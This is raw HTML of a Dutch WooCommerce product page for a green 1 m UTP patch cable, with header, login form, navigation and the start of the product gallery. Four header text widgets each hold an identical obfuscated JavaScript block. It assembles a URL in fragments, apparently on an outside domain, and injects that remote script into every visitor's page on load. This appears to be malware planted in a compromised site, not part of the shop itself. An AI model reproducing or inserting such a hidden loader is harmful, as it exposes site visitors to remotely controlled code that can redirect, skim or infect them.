<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/nextpertise-network-finder-public.js?ver=3.0.9" id="nextpertise-network-finder-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_underscore-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=3.0.9" id="nextpertise-network-findermra_form_wp_utils-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/templetify.js?ver=3.0.9" id="nextpertise-network-findermra_form_templatify-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/qupra-network-finder/public/js/search-result.js?ver=3.0.9" id="nextpertise-network-findermra_template-js"></script> --> <!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woo-title-limit/public/js/woo-title-limit-public.js?ver=2.0.3" id="woo-title-limit-js"></script> --> <script defer type="text/javascript" src="https://stats.wp.com/s-202602.js" id="woocommerce-analytics-js"></script> <script src='//voiphardware.eu/wp-content/cache/wpfc-minified/efi46qct/3u9l0.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4" id="wd-device-library-js"></script> --> <link
rel="https://api.w.org/" href="https://voiphardware.eu/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://voiphardware.eu/wp-json/wp/v2/product/69142" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voiphardware.eu/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.9" /><meta
name="generator" content="WooCommerce 7.0.0" /><link
rel='shortlink' href='https://voiphardware.eu/?p=69142' /><meta
name="generator" content="WPML ver:4.5.11 stt:37;" /><meta
name="google-site-verification" content="ieEi87huoOCJBNqewze9sUqSnP6uGzkybWV-Og7LCEo" /> <script async src="https://www.googletagmanager.com/gtag/js?id=G-PWL9Y2105Q"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-PWL9Y2105Q');</script> <script>(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:2941713,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r);})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');</script> <style type="text/css"></style><style>img#wpstats{display:none}</style><meta
name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><meta
name="generator" content="Powered by Slider Revolution 6.5.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-32x32.png" sizes="32x32" /><link
rel="icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-192x192.png" sizes="192x192" /><link
rel="apple-touch-icon" href="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-180x180.png" /><meta
name="msapplication-TileImage" content="https://voiphardware.eu/wp-content/uploads/2022/03/cropped-Untitled-design-14-removebg-preview-1-270x270.png" /> <script>function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block";}}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script> <style type="text/css" id="wp-custom-css">.product-grid-item .wd-product-cats, .product-grid-item .wd-product-brands-links{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;height:0px}.product-grid-item .product-image-link img, .product-grid-item .hover-img
img{height:220px !important;width:200px!important}img.attachment-full.size-full{height:105px}.wd-notice.wd-info{display:none}</style><style></style><!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://voiphardware.eu/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.18' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/7c9mhnmf/3u9kz.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head><body
class="wp-singular product-template-default single single-product postid-69142 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6"> <script type="text/javascript" id="wd-flicker-fix"></script> <div
class="website-wrapper">
<header
class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real"><div
class="whb-main-header"><div
class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-top-bar-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/utp-patchcable-green-1-m/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/utp-patchcable-green-1-m/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/utp-patchcable-green-1-m/&media=https://voiphardware.eu/wp-content/uploads/2022/06/ib5701_2.jpg&description=UTP+patchcable+green+1+m" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/utp-patchcable-green-1-m/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/utp-patchcable-green-1-m/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
<a
rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://voiphardware.eu/product/utp-patchcable-green-1-m/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://voiphardware.eu/product/utp-patchcable-green-1-m/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://voiphardware.eu/product/utp-patchcable-green-1-m/&media=https://voiphardware.eu/wp-content/uploads/2022/06/ib5701_2.jpg&description=UTP+patchcable+green+1+m" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://voiphardware.eu/product/utp-patchcable-green-1-m/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span
class="wd-icon"></span>
</a>
<a
rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://voiphardware.eu/product/utp-patchcable-green-1-m/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span
class="wd-icon"></span>
</a></div><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div><div
class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div
class="container"><div
class="whb-flex-row whb-general-header-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 250px;" />	</a></div></div><div
class="whb-column whb-col-center whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-right whb-visible-lg"><!-- <link
rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.4" type="text/css" media="all" /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/6lqn3c94/dr90o.css" media="all"/><div
class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
<a
href="https://voiphardware.eu/mijn-account/" title="My account">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Login / Register			</span>
</a><div
class="wd-dropdown wd-dropdown-register"><div
class="login-dropdown-inner">
<span
class="login-title"><span>Sign in</span><a
class="create-account-link" href="https://voiphardware.eu/mijn-account/?action=register">Create an Account</a></span><form
method="post" class="login woocommerce-form woocommerce-form-login
" action="https://voiphardware.eu/mijn-account/" ><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
<label
for="username">Username or email address&nbsp;<span
class="required">*</span></label>
<input
type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" /></p><p
class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label
for="password">Password&nbsp;<span
class="required">*</span></label>
<input
class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p
class="form-row">
<input
type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="46ae8bd2aa" /><input
type="hidden" name="_wp_http_referer" value="/product/utp-patchcable-green-1-m/" />										<button
type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><div
class="login-form-footer">
<a
href="https://voiphardware.eu/mijn-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label
class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input
class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></div></form></div></div></div><div
class="wd-header-search wd-tools-element wd-display-full-screen" title="Search">
<a
href="javascript:void(0);">
<span
class="wd-tools-icon">
</span>
</a></div><div
class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
<a
href="https://voiphardware.eu/product/utp-patchcable-green-1-m/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">
Wishlist		</span>
</a></div><div
class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div><div
class="whb-column whb-mobile-left whb-hidden-lg"><div
class="wd-tools-element wd-header-mobile-nav wd-style-text">
<a
href="#" rel="nofollow">
<span
class="wd-tools-icon">
</span>
<span
class="wd-tools-text">Menu</span>
</a></div></div><div
class="whb-column whb-mobile-center whb-hidden-lg"><div
class="site-logo">
<a
href="https://voiphardware.eu/" class="wd-logo wd-main-logo" rel="home">
<img
src="https://voiphardware.eu/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="Voiphardware.eu" style="max-width: 140px;" />	</a></div></div><div
class="whb-column whb-mobile-right whb-hidden-lg"><div
class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
<a
href="https://voiphardware.eu/winkelwagen/" title="Shopping cart">
<span
class="wd-tools-icon wd-icon-alt">
<span
class="wd-cart-number">0 <span>items</span></span>
</span>
<span
class="wd-tools-text">
<span
class="subtotal-divider">/</span>
<span
class="wd-cart-subtotal"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span>
</a></div></div></div></div></div><div
class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile"><div
class="container"><div
class="whb-flex-row whb-header-bottom-inner"><div
class="whb-column whb-col-left whb-visible-lg"><div
class="wd-header-nav wd-header-main-nav text-left" role="navigation"><ul
id="menu-main-menu-for-entire-website" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li
id="menu-item-11822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
id="menu-item-11825" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
id="menu-item-11824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
id="menu-item-11823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0 menu-simple-dropdown wd-event-hover"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div></div><div
class="whb-column whb-col-center whb-visible-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div><div
class="whb-column whb-col-right whb-visible-lg whb-empty-column"></div><div
class="whb-column whb-col-mobile whb-hidden-lg"><div
class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div></div></div></div></div></div>
</header><div
class="main-page-wrapper"> <script>var woodmart_wpml_js_data={"languages":{"nl":{"code":"nl","id":"37","native_name":"Nederlands","major":"1","active":"1","default_locale":"nl_NL","encode_url":"0","tag":"nl","missing":0,"translated_name":"Nederlands","url":"https:\/\/voiphardware.eu\/product\/utp-patchcable-green-1-m\/","country_flag_url":"https:\/\/voiphardware.eu\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/nl.png","language_code":"nl"}}}</script> <div
class="container-fluid"><div
class="row content-layout-wrapper align-items-start"><div
class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main"><div
class="container"></div><div
id="product-69142" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-69142 status-publish first instock product_cat-utp-kabels has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div
class="container"><div
class="woocommerce-notices-wrapper"></div><div
class="row product-image-summary-wrap"><div
class="product-image-summary col-lg-12 col-12 col-md-12"><div
class="row product-image-summary-inner"><div
class="col-lg-6 col-12 col-md-6 product-images" ><div
class="product-images-inner"><div
class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;"><div
class="col-12"><figure
class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel"><div
class="product-image-wrap"><figure
data-thumb="https://voiphardware.eu/wp-content/uploads/2022/06/ib5701_2-150x150.jpg" class="woocommerce-product-gallery__image"><a
data-elementor-open-lightbox="no" href="https://voiphardware.eu/wp-content/uploads/2022/06/ib5701_2.jpg"><img
width="700" height="700" src="https://voiphardware.eu/wp-content/uploads/2022/06/ib5701_2-700x700.jpg" class="wp-post-image wp-post-image" alt="" title="ib5701_2" data-caption="" data-src="https://voiphardware.eu/wp-content/uploads/2022/06/ib5701_2.jpg" data-large_image="https://voiphardware.eu/wp-content/uploads/2022/06/ib5701_2.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://voiphardware.eu/wp-content/uploads/2022/06/ib5701_2-700x700.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/06/ib5701_2-300x300.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/06/ib5701_2-800x800.jpg 800w, https://voiphardware.eu/wp-content/uploads/2022/06/ib5701_2-150x150.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/06/ib5701_2-768x768.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/06/ib5701_2-860x860.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/06/ib5701_2-430x430.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/06/ib5701_2.jpg 